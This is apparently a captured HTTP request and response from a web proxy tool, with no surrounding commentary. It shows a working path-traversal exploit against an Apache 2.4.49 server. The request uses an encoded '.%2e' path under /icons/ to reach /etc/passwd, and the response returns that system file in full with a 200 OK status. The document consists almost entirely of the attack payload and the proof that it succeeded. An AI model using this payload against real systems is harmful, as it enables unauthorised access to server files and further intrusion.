 Request
Raw Headers Hex
1 GET /icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Wed, 06 Oct 2021 11:53:26 GMT
10 If-None-Match: "29cd-5cdadcb377980-gzip"
11 Cache-Control: max-age=0
12
13
Search... 0 matches \n Pretty
Done
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Wed, 06 Oct 2021 12:01:41 GMT
3 Server: Apache/2.4.49 (Debian)
4 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39a-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 922
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29
Search... 0 matches \n Pretty
1,145 bytes | 0 millis